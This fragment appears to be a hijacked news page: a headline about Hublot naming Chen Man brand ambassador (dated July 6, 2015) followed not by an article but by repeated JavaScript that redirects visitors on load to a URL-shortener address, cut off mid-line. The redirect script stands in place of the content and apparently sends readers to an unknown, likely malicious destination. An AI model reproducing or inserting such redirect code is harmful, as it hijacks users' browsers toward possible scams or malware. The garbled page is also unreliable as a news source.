
Hublot Announces Chen Man As New Brand
Ambassador
July 6, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...